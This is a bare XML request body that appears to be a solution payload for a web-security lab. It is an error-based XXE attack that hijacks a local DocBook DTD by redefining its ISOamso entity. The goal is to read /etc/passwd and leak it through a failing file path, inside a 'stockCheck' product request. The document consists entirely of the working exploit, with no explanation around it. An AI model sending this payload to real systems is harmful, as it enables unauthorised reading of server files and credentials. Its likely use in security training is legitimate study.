 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % local SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % myFile SYSTEM "file:///etc/passwd">
<!ENTITY % first "<!ENTITY &#x25; second SYSTEM 'file:///test/%myFile;'>">
%first;
%second;
'>
%local;
]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>